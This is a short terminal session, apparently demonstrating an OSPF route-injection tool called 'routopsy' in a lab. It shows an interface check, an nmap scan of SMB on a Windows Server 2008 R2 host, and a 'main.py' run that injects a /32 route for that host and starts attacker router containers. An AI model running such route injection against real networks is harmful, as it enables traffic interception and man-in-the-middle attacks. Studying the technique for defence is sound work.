 # ifconfig ens3
ens3      Link encap:Ethernet  HWaddr 00:50:00:00:17:00
          inet addr:192.168.76.213  Bcast:192.168.76.255  Mask:255.255.255.0
          inet6 addr: fe80::250:ff:fe00:1700/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:18655 errors:0 dropped:0 overruns:0 frame:0
          TX packets:17108 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:24194709 (24.1 MB)  TX bytes:1182690 (1.1 MB)
# sudo nmap -sV 192.168.76.212 -p 445
Starting Nmap 7.01 ( https://nmap.org ) at 2020-08-04 21:26 SAST
Nmap scan report for 192.168.76.212
Host is up (0.0054s latency).
PORT    STATE SERVICE      VERSION
445/tcp open  microsoft-ds Microsoft Windows Server 2008 R2 microsoft-ds
MAC Address: 50:00:00:14:00:00 (Unknown)
Service Info: OS: Windows Server 2008 R2; CPE: cpe:/o:microsoft:windows_server_2008:r2
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.98 seconds
# sudo python3 main.py --count 15 --interface ens3 --protocol ospf --target 192.168.76.214 --inject-local 192.168.76.212/32
[-]Performing a scan on the following protocols: ['ospf']
[+]Detected a vulnerable OSPF configuration for 192.168.76.209
[-]Copied daemons file to /tmp/config
[+]Created OSPF configurations for 192.168.76.209 in /tmp/config
[-]Performing an attack.
[+]Created and running container routopsy-peer-frr
[+]Created and running container routopsy-frr